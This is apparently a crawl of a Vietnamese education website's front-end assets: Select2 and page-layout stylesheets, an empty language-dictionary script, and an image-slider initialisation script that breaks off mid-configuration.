    display: inline-block;
    width: 100%;
    min-height: 26px;
    margin: 0;
    padding-left: 4px;
    padding-right: 4px;
    position: relative;
    z-index: 10000;
    white-space: nowrap;
}

.select2-search input {
    width: 100%;
    height: auto !important;
    min-height: 26px;
    padding: 4px 20px 4px 5px;
    margin: 0;
    outline: 0;
    font-family: sans-serif;
    font-size: 1em;
    border: 1px solid #dbe1e8;
    border-radius: 4px;
    -webkit-box-shadow: none;
    box-shadow: none;
    background: #ffffff url('../img/jquery.select2/select2.png') no-repeat 100% -22px;
}

.select2-drop.select2-drop-above .select2-search input {
    margin-top: 4px;
}

.select2-search input.select2-active {
    background: #ffffff url('../img/jquery.select2/select2-spinner.gif') no-repeat 100%;
}

.select2-container-active .select2-choice,
.select2-container-active .select2-choices {
    border: 1px solid #1bbae1;
    outline: none;
}

.select2-dropdown-open .select2-choice {
    border-bottom-color: transparent;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    background-color: #ffffff;
}

.select2-dropdown-open.select2-drop-above .select2-choice,
.select2-dropdown-open.select2-drop-above .select2-choices {
    border: 1px solid #1bbae1;
    border-top-color: transparent;
}

.select2-dropdown-open .select2-choice .select2-arrow {
    background: transparent;
    border-left: none;
    filter: none;
}
.select2-dropdown-open .select2-choice .select2-arrow b {
    background-position: -18px 1px;
}

.select2-hidden-accessible {
    border: 0;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

/* results */
.select2-results {
    max-height: 200px;
    padding: 0 0 0 4px;
    margin: 4px 4px 4px 0;
    position: relative;
    overflow-x: hidden;
    overflow-y: auto;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

.select2-results ul.select2-result-sub {
    margin: 0;
    padding-left: 0;
}

.select2-results ul.select2-result-sub > li .select2-result-label { padding-left: 20px }
.select2-results ul.select2-result-sub ul.select2-result-sub > li .select2-result-label { padding-left: 40px }
.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub > li .select2-result-label { padding-left: 60px }
.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub > li .select2-result-label { padding-left: 80px }
.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub > li .select2-result-label { padding-left: 100px }
.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub > li .select2-result-label { padding-left: 110px }
.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub > li .select2-result-label { padding-left: 120px }

.select2-results li {
    list-style: none;
    display: list-item;
    background-image: none;
}

.select2-results li.select2-result-with-children > .select2-result-label {
    font-weight: bold;
}

.select2-results .select2-result-label {
    padding: 3px 7px 4px;
    margin: 0;
    cursor: pointer;
    min-height: 1em;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.select2-results .select2-highlighted {
    background: #1bbae1;
    color: #fff;
}

.select2-results li em {
    background: #feffde;
    font-style: normal;
}

.select2-results .select2-highlighted em {
    background: transparent;
}

.select2-results .select2-highlighted ul {
    background: #ffffff;
    color: #000;
}

.select2-results .select2-no-results,
.select2-results .select2-searching,
.select2-results .select2-selection-limit {
    background: #f4f4f4;
    display: list-item;
    padding-left: 5px;
}

/*
disabled look for disabled choices in the results dropdown
*/
.select2-results .select2-disabled.select2-highlighted {
    color: #666;
    background: #f4f4f4;
    display: list-item;
    cursor: default;
}
.select2-results .select2-disabled {
    background: #f4f4f4;
    display: list-item;
    cursor: default;
}

.select2-results .select2-selected {
    display: none;
}

.select2-more-results.select2-active {
    background: #f4f4f4 url('../img/jquery.select2/select2-spinner.gif') no-repeat 100%;
}

.select2-more-results {
    background: #f4f4f4;
    display: list-item;
}

/* disabled styles */
.select2-container.select2-container-disabled .select2-choice {
    background-color: #f4f4f4;
    background-image: none;
    border: 1px solid #ddd;
    cursor: default;
}

.select2-container.select2-container-disabled .select2-choice .select2-arrow {
    background-color: #f4f4f4;
    background-image: none;
    border-left: 0;
}

.select2-container.select2-container-disabled .select2-choice abbr {
    display: none;
}


/* multiselect */
.select2-container-multi .select2-choices {
    height: auto !important;
    height: 1%;
    margin: 0;
    padding: 0;
    position: relative;
    border: 1px solid #dbe1e8;
    border-radius: 4px;
    cursor: text;
    overflow: hidden;
    background-color: #ffffff;
}

.select2-locked {
    padding: 3px 5px 3px 5px !important;
}

.select2-container-multi .select2-choices {
    min-height: 34px;
}

.select2-container-multi.select2-container-active .select2-choices {
    border: 1px solid #1bbae1;
    outline: none;
}

.select2-container-multi .select2-choices li {
    float: left;
    list-style: none;
}

html[dir="rtl"] .select2-container-multi .select2-choices li
{
    float: right;
}

.select2-container-multi .select2-choices .select2-search-field {
    margin: 0;
    padding: 0;
    white-space: nowrap;
}

.select2-container-multi .select2-choices .select2-search-field input {
    padding: 6px 8px 5px;
    margin: 1px 0;
    font-size: 13px;
    color: #999999;
    outline: 0;
    border: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    background: transparent !important;
}

.select2-container-multi .select2-choices .select2-search-field input.select2-active {
    background: #fff url('../img/jquery.select2/select2-spinner.gif') no-repeat 100% !important;
}

.select2-default {
    color: #999 !important;
}

.select2-container-multi .select2-choices .select2-search-choice {
    padding: 4px 18px 4px 5px;
    margin: 6px 0 4px 5px;
    font-weight: 600;
    position: relative;
    font-size: 12px;
    line-height: 13px;
    color: #ffffff;
    cursor: default;
    border-radius: 2px;
    background-clip: padding-box;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-color: #1bbae1;
}

html[dir="rtl"] .select2-container-multi .select2-choices .select2-search-choice
{
    margin-left: 0;
    margin-right: 5px;
}
.select2-container-multi .select2-choices .select2-search-choice .select2-chosen {
    cursor: default;
}
.select2-container-multi .select2-choices .select2-search-choice-focus {
    background: #d4d4d4;
}

.select2-search-choice-close {
    position: absolute;
    top: 3px;
    right: 2px;
    display: block;
    color: #ffffff;
    width: 12px;
    height: 12px;
    font-size: 12px;
}

.select2-search-choice-close:before {
    content: "x";
}

.select2-search-choice-close:hover {
    text-decoration: none;
    color: #ffffff;
}

/* disabled styles */
.select2-container-multi.select2-container-disabled .select2-choices {
    background-color: #f4f4f4;
    background-image: none;
    border: 1px solid #ddd;
    cursor: default;
}

.select2-container-multi.select2-container-disabled .select2-choices .select2-search-choice {
    padding: 3px 5px 3px 5px;
    border: 1px solid #ddd;
    background-image: none;
    background-color: #f4f4f4;
}

.select2-container-multi.select2-container-disabled .select2-choices .select2-search-choice .select2-search-choice-close {
    display: none;
    background: none;
}
/* end multiselect */

.select2-result-selectable .select2-match,
.select2-result-unselectable .select2-match {
    text-decoration: underline;
}

.select2-offscreen, .select2-offscreen:focus {
    clip: rect(0 0 0 0) !important;
    width: 1px !important;
    height: 1px !important;
    border: 0 !important;
    margin: 0 !important;
    padding: 0 !important;
    overflow: hidden !important;
    position: absolute !important;
    outline: 0 !important;
    left: 0px !important;
    top: 0px !important;
}

.select2-display-none {
    display: none;
}

.select2-measure-scrollbar {
    position: absolute;
    top: -10000px;
    left: -10000px;
    width: 100px;
    height: 100px;
    overflow: scroll;
}

/* Bootstrap Style */
.has-warning .select2-container .select2-choice,
.has-warning .select2-container .select2-choices,
.has-warning .select2-container-active .select2-choice,
.has-warning .select2-container-active .select2-choices,
.has-warning .select2-dropdown-open.select2-drop-above .select2-choice,
.has-warning .select2-dropdown-open.select2-drop-above .select2-choices,
.has-warning .select2-container-multi.select2-container-active .select2-choices {
    border: 1px solid #e67e22 !important;
}

.has-warning .select2-container .select2-choice div {
    border-left: 1px solid #e67e22 !important;
}

.has-error .select2-container .select2-choice,
.has-error .select2-container .select2-choices,
.has-error .select2-container-active .select2-choice,
.has-error .select2-container-active .select2-choices,
.has-error .select2-dropdown-open.select2-drop-above .select2-choice,
.has-error .select2-dropdown-open.select2-drop-above .select2-choices,
.has-error .select2-container-multi.select2-container-active .select2-choices {
    border: 1px solid #e74c3c !important;
}

.has-error .select2-container .select2-choice div {
    border-left: 1px solid #e74c3c !important;
}

.has-success .select2-container .select2-choice,
.has-success .select2-container .select2-choices,
.has-success .select2-container-active .select2-choice,
.has-success .select2-container-active .select2-choices,
.has-success .select2-dropdown-open.select2-drop-above .select2-choice,
.has-success .select2-dropdown-open.select2-drop-above .select2-choices,
.has-success .select2-container-multi.select2-container-active .select2-choices {
    border: 1px solid #27ae60 !important;
}

.has-success .select2-container .select2-choice div {
    border-left: 1px solid #27ae60 !important;
}

/* Retina-ize icons */
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min-resolution: 2dppx)  {
    .select2-search input,
    .select2-search-choice-close,
    .select2-container .select2-choice abbr,
    .select2-container .select2-choice .select2-arrow b {
        background-image: url('../img/jquery.select2/select2x2.png') !important;
        background-repeat: no-repeat !important;
        background-size: 60px 40px !important;
    }

    .select2-search input {
        background-position: 100% -21px !important;
    }
}

--- FILE ---
content_type: text/css
request_url: http://fpm.edu.vn/css/application_layout.css
body_size: 18033
content:
/* CSS Document */
@font-face {
	font-family: 'futuralt';
	src: url('fonts/futuralt.eot');
	src: local('☺'), url('fonts/futuralt.woff') format('woff'), 
						url('fonts/futuralt.ttf') format('truetype'), 
						url('fonts/futuralt.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'segoeui';
	src: url('fonts/segoeui.eot');
	src: local('☺'), url('fonts/segoeui.woff') format('woff'), url('fonts/segoeui.ttf') format('truetype'), url('fonts/segoeui.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
    font-family: 'revueb';
    src: url(../css/fonts/revueb.ttf);
}

#socialmn{
	
}

#socialmn img{
	border: 2px solid #fff;
	border-radius: 50%;
}

#socialmn img:hover{
	opacity: 0.9;
}

body {
	padding: 0px;
	margin: 0px;
}
ul { list-style: none; margin: 0; padding: 0;}
a { text-decoration: none; color: inherit;}
*:focus { outline: none;}
.clearfix{ clear: both; }
div { box-sizing: border-box; }
img{
	width: 100%;
	height: 100%;
}
.min-width { min-width: 1002px; }
.margin-center { margin: auto;}

th, td {
	padding: 5px 5px;
}

body
{
	background-image: url(../img/views/bgwrapper.png);
}

ul { list-style: none; margin: 0; padding: 0;}
a, a:hover { text-decoration: none;}
.clearfix{ clear: both; }
div { box-sizing: border-box; }

.min-width { width: 1200px; min-width: 1200px; }
.margin-center { margin: auto;}

::-webkit-input-placeholder {
	color: #F8F7F7;
	font-size: 13px;
	font-style: italic;
}
:-moz-placeholder { /* older Firefox*/
 	color: #F8F7F7;
	font-size: 13px;
	font-style: italic;
}
::-moz-placeholder { /* Firefox 19+ */ 
 	color: #F8F7F7;
	font-size: 13px;
	font-style: italic;
} 
:-ms-input-placeholder { 
 	color: #F8F7F7;
	font-size: 13px;
	font-style: italic;
}

#site-wrapper{
	line-height: 18px;
	font-family: "Tahoma";
	font-size: 13px;
	color: #666;
    min-height: 650px;
}

@media (max-width: 2000px) {
    .navbar-header {
        float: none;
    }
    .navbar-left,.navbar-right {
        float: none !important;
    }
    .navbar-toggle {
        display: block;
    }
    .navbar-collapse {
        border-top: 1px solid transparent;
        box-shadow: inset 0 1px 0 rgba(255,255,255,0.1);
    }
    .navbar-fixed-top {
        top: 0;
        border-width: 0 0 1px;
    }
    .navbar-collapse.collapse {
        display: none!important;
    }
    .navbar-nav {
        float: none!important;
        margin-top: 7.5px;
    }
    .navbar-nav>li {
        float: none;
    }
    .navbar-nav>li>a {
        padding-top: 10px;
        padding-bottom: 10px;
    }
    .collapse.in{
        display:block !important;
    }
}

.mainbgcolor{
	background-color: #06558F;
	color: #fff;
}
.maintextcolor{
	color: #06558F;
}
a { color: inherit; text-decoration: none;}
a:hover { text-decoration: none; cursor: pointer;}

.top-head
{
	height: 30px;
	padding-top: 5px;
	position: relative;
}

.top-head a.head-link:hover{
	color: #FFEE7F;
}

.linkwithsubmenu-container
{
	display: inline-block;
	position: relative;
}

.top-head .linkwithsubmenu-container + .linkwithsubmenu-container::before,
.top-head a.head-link + a.head-link::before{
	content: "\f0d7";
	font-family: 'FontAwesome';
	font-size: 9px;
	margin: 0px 6px 0px 3px;
}

.sub-menu-top{
	display: none;
    position: absolute;
    top: 100%;
    padding: 5px;
    width: 230px;
	left: 50%;
    margin-left: -95px;
    margin-top: -5px;
	padding-top: 20px;
	z-index: 9999999;
}

.sub-menu-top ul{
	position: relative;
	margin: 0px;
	padding: 5px;
	border-radius: 2px;
}

.sub-menu-top ul li{
	padding: 5px 8px !important;
	border-radius: 2px !important;
	float: none !important;
	font-size: 13px !important;
	font-family: 'Tahoma' !important;
	font-weight: normal !important;
}


.sub-menu-top ul li:hover{
	padding: 5px 8px;
}

.linkwithsubmenu-container:hover > .sub-menu-top
{
	display: block !important;
}

.sub-menu-top ul::before {
	content: "";
	width: 0px;
	height: 0px;
	border: 0.8em solid transparent;
	position: absolute;
	left: 45%;
	top: -20px;
	border-bottom: 10px solid #06558F;
}
.linkwithsubmenu-container:hover > .sub-menu-top ul li:hover
{
	background-color: #fff;
	color: #06558F;
}

.linkwithsubmenu-container:hover > .sub-menu-top ul li a{
	display: inline-block;
	width: 100%;
	height: 100%;
}

.head-2{
	padding: 15px 0px;
	background: #fff;
	border-bottom: 2px solid #F3F3F3;
}
.logo-site img{
	height: 75px;
	width: auto !important;
	float: left;
}

.searchbox-wrap{
	width: 400px;
}

.form-control.searchinput{
	border-radius: 25px;
	border: 1px solid #06558F;
	color: #06558F;
}

.form-control.searchinput{
	border-radius: 25px;
	border: 1px solid #C7C7C7;
	color: #06558F;
}

.form-control.searchinput:focus, .form-control.searchinput:active{
	outline: none !important;
}

.searchbox-wrap .btn-searchinput{
	border-radius: 25px;
}

.main-menu-wrap{
	float: right;
	margin-top: 12px;
}

.main-menu-wrap > ul > li{
	position: relative;
    float: left;
    text-transform: uppercase;
    font-weight: 600;
    color: #06558F;
    margin: 2px 10px;
    font-size: 14px;
    border-radius: 25px;
    background: #fff;
    font-family: 'Open Sans', 'sans-serif';
}

.main-menu-wrap > ul > li:last-child
{
	margin-right: 0px;
}

.main-menu-wrap .sub-menu-top{
	margin-left: -105px;
	margin-top: -10px;
}

.main-menu-wrap .sub-menu-top > ul{
	border: 1px solid #fff;
	
}

.main-menu-wrap > ul > li:hover
{
	/*color: #fff;
	background: #06558F;*/
}

.navbar-toggle {
    border-color: rgba(255, 255, 255, 0.99) !important;
}

.navbar-toggle .icon-bar {
    color: #fff;
	background-color: #fff;
}

.navbar-brand img{
	width: auto;
	height: 30px;
}

.navbar-brand {
    float: left;
    padding: 12px 10px;
    font-weight: bold;
	font-size: 12px;
    font-family: 'revueb';
}

.navbar-form {
    margin-left: -15px;
    margin-right: -15px;
    padding: 10px 15px;
    border-top: none;
    margin-top: 0px;
    margin-bottom: 0px;
}

.hidden-md .form-control.searchinput
{
	border: none;
}

.hidden-md .btn-searchinput {
    background-color: #FFE215;
    color: #F52A2A;
    border: 1px solid #FFE215;	
	-webkit-border-top-right-radius: 25px;
	-webkit-border-bottom-right-radius: 25px;
	-moz-border-radius-topright: 25px;
	-moz-border-radius-bottomright: 25px;
	border-top-right-radius: 25px;
	border-bottom-right-radius: 25px;
}

.nav>li>a:hover, .nav>li>a:focus {
    text-decoration: none;
    background-color: #FFF;
    color: #06558F;
}

.nav .open>a, .nav .open>a:hover, .nav .open>a:focus {
    background-color: #FFFFFF;
    color: #06558F;
    border-color: #428bca;
}

.navbar-nav>li
{
	text-transform: uppercase;
	font-size: 12px !important;
}

@media (min-width: 768px)
{
	.navbar-nav>li>a {
		padding-top: 5px !important;
		padding-bottom: 5px !important;
	}
	
	.navbar-nav>li>.dropdown-menu {
		margin-top: 0px;
		border: 1px solid #fff;
		border-top: none;
		margin-left: -1px;
	}
	
	.navbar-nav>li>.dropdown-menu li a
	{
		color: #fff;
	}
}
.dropdown-menu {
    background-color: #06558F;
}

.dropdown-menu>li>a {
    color: #FFF684;
}

.dropdown-menu>li>a:hover, .dropdown-menu>li>a:focus {
    text-decoration: none;
    color: #fff;
    background-color: #06558F;
}

.content-wrapper{
	background: rgba(255, 255, 255, 0.8);
	padding-bottom: 30px;
}

.content-block {
	padding: 10px;
	padding-bottom: 0px;
	margin-bottom: 5px;
	min-height: 300px;
}

.content-block .title-block
{
	font-size: 18px;
    font-weight: bold;
    color: #06558F;
    margin: 5px 0px;
	font-family: 'Tahoma';
    text-transform: uppercase;
    padding: 5px 10px 11px 0;
}

.content-block .title-block i{
	color: #f00;
	font-size: 18px;
}

.list-item-ntf{
	
}

.list-item-ntf .notify-item{
	margin-bottom: 6px;
}

.list-item-ntf .notify-item .wd-notify-left {
    width: 58px;
    max-height: 56px;
    float: left;
    display: block;
    margin-right: 13px;
    text-align: center;
}

.list-item-ntf .notify-item .wd-notify-left .month {
    display: block;
    width: 100%;
    height: 30px;
    background: #06558F;
    line-height: 30px;
    font-size: 16px;
    color: #fff;
    text-transform: uppercase;
}

.list-item-ntf .notify-item .wd-notify-left .year {
    padding: 6px 0px;
    display: block;
    text-align: center;
    line-height: 13px;
    font-size: 15px;
    color: #a5a5a5;
    border: 1px solid #d1d1d1;
    border-top: none;
}

.list-item-ntf .notify-item .wd-notify-right
{
	min-height: 47px;
	text-align: justify;
	font-size: 13px;
	line-height: 16px;
}

.list-item-ntf .notify-item .wd-notify-right h4
{
	text-align: justify;
	font-size: inherit;
	line-height: 19px;
	color: #06558F;
	margin-top: 0px;
    margin-bottom: 0px;
}

.itemindex .wd-notify-right h4 a span{
    font-weight: bold;
}

.list-item-ntf .notify-item .wd-notify-right h4 a:hover
{
	color: #f00;
}

.wd-notify-urgency {
    background: #e31b00;
	border-radius: 25px;
	font-size: 10px;
	padding: 0px 8px;
	color: #fff;
	display: inline-block;
}

.viewAll{
	background-color: #06558F;
	padding: 8px 0px;
	border-radius: 3px;
	color: #fff;
	display: block;
	margin-top: 3px;
	text-align: center;
}

.newest-news{
	border-bottom:1px dashed #E7E7E7;
	padding-bottom: 5px;
	width: 100%;
}

.newest-news .image-newsest{
	position: relative;
	padding-right: 0px;
	padding-bottom: 0.25%;
}

.newest-news .title-main-news{
	background-color: rgba(0,0,0,0.74);
	color: #fff;
	font-size: 18px;
	line-height: 24px;
	position: absolute;
	text-align: justify;
	bottom: 0px;
	width: 100%;
	padding: 5px 10px;
}
.documents-list,
.news-list{
	padding: 0px 0px;
	margin-right: 5px;
}
.documents-list .news-item,
.news-list .news-item{
	min-height: 60px;
	padding: 6px 0px;
	min-height: 40px;
}
.documents-list .news-item .news-image,
.news-list .news-item .news-image{
	background-position: center;
	background-size: auto 100%;
	background-repeat: no-repeat;
	width: 50px;
    height: 40px;
	float: left;
	margin-right: 8px;
}
.documents-list .news-item .news-title,
.news-list .news-item .news-title{
	font-weight: 600;
	font-size: 12px;
	max-height: 36px;
	color: #2A7EAD;
}

.fastlink .link-item{
	margin-bottom: 5px;
}

.fastlink .link-item:last-child{
	margin-bottom: 0px;
}

.fastlink .link-item a img{
	border: 1px solid #F3F7FF;
}


.fastlink .link-item:hover{
	opacity: 0.85;
}

.fastlink .link-item:hover a img{
	border: 1px solid #f00;
}

#footer{
	color: #fff;
	padding: 10px 0px;
}

#footer .powered{
	text-align: right;
}


#footer .bottom-info{
	border-bottom: 1px dashed rgba(242,242,242,0.18);
	padding: 5px 0px 10px 0px;
}
.social{ text-align: center;}
.social a{
	font-size: 40px;
    display:inline-block;
    margin-top: 10px;
	margin-right: 15px;	
}



@media (max-width: 991px){
	#footer .powered,
	#footer .bottom-info{
		text-align: center !important;
	}
	
	
	.social{
		margin-bottom: 10px;
	}
}



.categories-lst
{
	background-color: #E9F5FF;
	margin-bottom: 10px;
}

.categories-lst li
{
	padding: 10px 10px;
	text-transform: uppercase;
}

.categories-lst li a
{
	display: inline-block;
	width: 100%;
	height: 100%;
}

.categories-lst li a:before{
	display: inline-block;
    font-family: FontAwesome;	
	content: "\f1b2";
	margin-right: 5px;
	color: #f00;
}

.categories-lst li.headlist
{
	padding: 10px 10px;
	background-color: #06558F;
	color: #fff;
	font-weight: bold;
}

.categories-lst li:not(.headlist):hover
{
	background-color: #0575C5;
	color: #fff;
}

.categories-lst li:not(.headlist):hover a:before
{
	color: #fff;
}

.list-item-ntf.lstfull .notify-item{
    min-height: 66px;
}

@media (max-width: 767px)
{
	.list-item-ntf.lstfull .notify-item
	{
		border-bottom: 1px dashed #f2f2f2;
		margin: 10px 0px;
		padding: 0px 0px;
		padding-bottom: 10px;
	}
	
	.map-ctn{
		padding-bottom: 70.25%;
	}
	
	.fb-like{
	}
}

@media (min-width: 768px)
{
	.list-item-ntf.lstfull .notify-item
	{
		display: table-row;
		border-bottom: 1px dashed #f2f2f2;
		padding: 10px 0px;  
	}
	
	.list-item-ntf.lstfull .notify-item:first-child
	{
		padding-top: 0px;
	}
	
	.list-item-ntf.lstfull .wd-notify-left,
	.list-item-ntf.lstfull .wd-notify-right
	{
		display: table-cell;  
		vertical-align: top;
	}
	
	.map-ctn{
		padding-bottom: 30.25%;
	}
}

.list-item-ntf.lstfull .notify-item h4
{
	font-weight: bold;
	text-align: left;
	margin-bottom: 2px;
	color: #06558F;
}

.list-item-ntf.lstfull .notify-item h4 a:hover
{
	color: #f00;
}

.list-item-ntf.lstfull .notify-item p.des
{
	padding-bottom: 0px;
	margin-bottom: 0px;
}

.documents-list.fullinfo .news-item,
.news-list.fullinfo .news-item{
	border-bottom: 1px dashed #f2f2f2;
	padding: 10px 0px;
	margin-bottom: 10px;
}
.documents-list.fullinfo .news-item,
.news-list.fullinfo .news-item{
	padding-top: 0px;
}
.documents-list.fullinfo .news-image
{
	width: 90px;
    height: 90px;
	background-size: 100% 100%;
}
.news-list.fullinfo .news-image{
	width: 140px;
    height: 90px;
	background-size: 100% 100%;
}

.news-dateupdated{
	color: #BDBDBD;
    font-size: 12px;
    padding-top: 2px;
}

.detailnews .news-dateupdated
{
	display: inline-block;
    position: relative;
    top: 0px;
    margin-right: 15px;
}
.facebooklike{
	display: inline-block;
	padding-top: 5px;
}
.documents-list.fullinfo .news-title,
.news-list.fullinfo .news-title{
	max-height: none;
}
.documents-list.fullinfo .news-desc,
.news-list.fullinfo .news-desc{
	padding-top: 3px;
	text-align: justify;
}

.detailnews .news-detail-desc{
	font-weight: bold;
}

.detailnews .main-news-content{
	margin-top: 15px;
}

.contact-form {
	margin-top: 10px;	
}
.contact-form .form-control:hover,
.contact-form .form-control:active,
.contact-form .form-control:focus{
	outline: none;
}


.contact-form .input-group-addon{
	border-radius: 0;
}


.video-item{
    position: relative;
    padding-bottom: 60.5%;
    margin-bottom: 75px;
}

.video-item:hover .video-name{
    color: #f00;
}

.video-item .video-wrapper{
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
}

.video-item .video-name{
    text-align: justify;
    position: relative;
    white-space: normal;
    font-weight: 600;
    font-size: 12px;
    line-height: 1.45em;
    color: #4595D0;
}

.news-list-right {
    margin-bottom: 5px;
}
.news-right-item{
    margin-bottom: 10px;
}

.news-right-item .image-news-right{
    float: left;
    width: 65px;
    margin-right: 5px;
}

.news-right-item .news-image-holder{
    background-size: auto 100%;
    background-position: center;
    padding-bottom: 70.5%;
}

/*  *******************************************************  */
.news-detail-other ul{
	margin-left: 0px;
}

.news-detail-other ul li{
    padding: 3px 0px;
    padding-left: 19px;
    background-image: url('../img/views/k92.png');
    background-repeat: no-repeat;
    background-position: left;
}

.news-detail-other ul li a{
	color: #06558F;
}

.news-detail-other ul li i{
	color: #F00;
}

.news-detail-other ul li a:hover{
	text-decoration: underline;
}

.news-detail-other ul li span.datetime{
	display: inline-block;
	background: rgb(255, 61, 53);
	border-radius: 3px;
	color: #fff;
	font-family: Tahoma;
	font-size: 13px;
	margin-right: 10px;
	padding: 2px 5px;
}
.news-detail-other ul li {
	padding: 3px 0px;
	padding-left: 0px;
	background-image: none;
}

.map-ctn{ 
	width: 100%; 
	position: relative;	
}

.title-block.detailtt{
	padding-right: 0px;
    border-bottom: 1px solid #f4f4f4;
    padding-bottom: 0px;
    margin-bottom: 10px;
}

.title-post{
	color: #06558F;
    font-size: 20px;
	line-height: 27px;
}
.post-content{
	margin-top: 15px;
    margin-bottom: 15px;
}

.detailnews .main-news-content img,
.post-content img, .post-content table, .post-content div, .post-content p
{
	max-width: 100% !important;

	height: auto !important;
}

.post-content img{
    width: auto !important;
    height: auto !important;
}

.post-content h1, .post-content h2, .post-content h3, .post-content h4{ font-size: initial !important;}

.post-content table{
	width: 100% !important;
}

.breadcrumb-top {
    margin: 0px -5px 0px;
    padding: 5px 10px;
    font-size: 13px;
	font-family: 'Tahoma';
	text-transform: none;
	font-weight: 600;
}
.breadcrumb {
    background-color: transparent;
}

.breadcrumb>li+li:before {
	font-family: 'FontAwesome' !important;
    content: "\f105";
    padding: 0 5px;
    color: #ccc;
}

.pagination {
    text-align: center;
	padding-right: 0px;
	padding-top: 3px;
	width: 100%;
}

.pagination .active, .pagination  > span > a {
    padding: 5px;
    
    color: #fff;
    width: 30px;
    height: 30px;
    display: inline-block;
    text-align: center;
}
.pagination > span > a {
    background: none repeat scroll 0% 0% #3c7bbd;
    border: 1px solid #fff;
}


.pagination .active {
    background: none repeat scroll 0% 0% #2D65A0 !important;
	border: 1px solid #005810;
}

.pagination {
    margin-bottom: 3px !important;
    margin-top: 3px !important;
}


.data-empty{
    background-color: #F5FBFF;
    padding: 60px 0px;
    height: 720px;
    font-size: 20px; 
    line-height: 27px;
    text-align: center;
    color: #f2f2f2;
}

.fb-like{
}

--- FILE ---
content_type: application/x-javascript
request_url: http://fpm.edu.vn/js/lang/vi-VN.js
body_size: 100
content:
var lang_vn = {
    
}

Terminologies.importDictionary('vi-VN', lang_vn);

--- FILE ---
content_type: application/x-javascript
request_url: http://fpm.edu.vn/js/sliderengine/initslider-1.js
body_size: 8881
content:
jQuery(document).ready(function(){

    var scripts = document.getElementsByTagName("script");

    var jsFolder = "";

    for (var i= 0; i< scripts.length; i++)

    {

        if( scripts[i].src && scripts[i].src.match(/initslider-1\.js/i))

            jsFolder = scripts[i].src.substr(0, scripts[i].src.lastIndexOf("/") + 1);

    }

    jQuery("#amazingslider-1").amazingslider({

        sliderid:1,

        jsfolder:jsFolder,

        width:1349,

        height:451,

        skinsfoldername:"slidermain",

        loadimageondemand:true,

        videohidecontrols:false,

        fullwidth:true,

        watermarkstyle:"text",

        donotresize:false,

        enabletouchswipe:true,

        fullscreen:false,

        autoplayvideo:false,

        addmargin:true,

        watermarklinkcss:"text-decoration:none;font:12px Arial,Tahoma,Helvetica,sans-serif;color:#333;",

        watermarktext:"amazingslider.com",

        watermarklink:"http://amazingslider.com?source=watermark",

        randomplay:false,

        isresponsive:true,

        pauseonmouseover:false,

        playvideoonclickthumb:true,

        showwatermark:false,

        slideinterval:4000,

        watermarkpositioncss:"display:block;position:absolute;bottom:4px;right:4px;",

        watermarkimage:"",

        watermarktextcss:"font:12px Arial,Tahoma,Helvetica,sans-serif;color:#333;padding:2px 4px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;background-color:#fff;opacity:0.9;filter:alpha(opacity=90);",

        transitiononfirstslide:false,

        watermarktarget:"_blank",

        scalemode:"fill",

        loop:0,

        autoplay:true,

        navplayvideoimage:"play-32-32-0.png",

        navpreviewheight:60,

        timerheight:2,

        descriptioncssresponsive:"font-size:12px;",

        shownumbering:false,

        skin:"Frontpage",

        addgooglefonts:true,

        navshowplaypause:true,

        navshowplayvideo:false,

        navshowplaypausestandalonemarginx:8,

        navshowplaypausestandalonemarginy:8,

        navbuttonradius:0,

        navthumbnavigationarrowimageheight:32,

        navpreviewarrowheight:8,

        lightboxshownavigation:false,

        showshadow:false,

        navfeaturedarrowimagewidth:16,

        navpreviewwidth:120,

        googlefonts:"Inder",

        navborderhighlightcolor:"",

        bordercolor:"#ffffff",

        lightboxdescriptionbottomcss:"{color:#333; font-size:12px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left; margin:4px 0px 0px; padding: 0px;}",

        lightboxthumbwidth:80,

        navthumbnavigationarrowimagewidth:32,

        navthumbtitlehovercss:"text-decoration:underline;",

        texteffectresponsivesize:600,

        navcolor:"#999999",

        arrowwidth:48,

        texteffecteasing:"easeOutCubic",

        texteffect:"slide",

        lightboxthumbheight:60,

        navspacing:12,

        navarrowimage:"navarrows-28-28-0.png",

        ribbonimage:"ribbon_topleft-0.png",

        navwidth:12,

        navheight:12,

        arrowimage:"arrows-48-48-3.png",

        timeropacity:0.6,

        arrowhideonmouseleave:500,

        navthumbnavigationarrowimage:"carouselarrows-32-32-0.png",

        navshowplaypausestandalone:false,

        texteffect1:"slide",

        navpreviewbordercolor:"#ffffff",

        texteffect2:"slide",

        customcss:"",

        ribbonposition:"topleft",

        navthumbdescriptioncss:"display:block;position:relative;padding:2px 4px;text-align:left;font:normal 12px Arial,Helvetica,sans-serif;color:#333;",

        lightboxtitlebottomcss:"{color:#333; font-size:14px; font-family:Armata,sans-serif,Arial; overflow:hidden; text-align:left;}",

        arrowstyle:"mouseover",

        navthumbtitleheight:20,

        textpositionmargintop:24,

        buttoncssresponsive:"",

        navswitchonmouseover:false,

        playvideoimage:"playvideo-64-64-0.png",

        arrowtop:50,

        textstyle:"dynamic",

        playvideoimageheight:64,

        navfonthighlightcolor:"#666666",

        showbackgroundimage:false,

        navpreviewborder:4,

        navshowplaypausestandaloneheight:28,

        shadowcolor:"#aaaaaa",

        navbuttonshowbgimage:true,

